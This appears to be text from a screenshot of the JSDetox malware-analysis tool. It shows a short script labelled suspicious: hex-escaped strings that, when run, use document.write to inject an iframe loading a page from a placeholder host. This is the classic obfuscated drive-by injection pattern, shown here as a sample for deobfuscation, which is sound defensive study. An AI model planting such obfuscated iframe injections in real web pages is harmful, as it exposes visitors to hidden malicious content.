 jsdetox.mal/analysis
JSDetox Analysis About
Code Analysis HTML Document Data Analysis
Analyze Reformat Execute Upload
// content of script tag 1
//suspicious JS
var
_0xd02b=["\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x65\x78\x61\x6D\x70\x6C\x65\x2E\x78\x6D\x70\x6C\x2F\x65\x78\x32\x2E\x68\x74\x6D\x6C\x22\x3E\x3C\
x2F\x69\x66\x72\x61\x6D\x65\x3E","\x77\x72\x69\x74\x65"];document[_0xd02b[1]](_0xd02b[0]);
Code Execution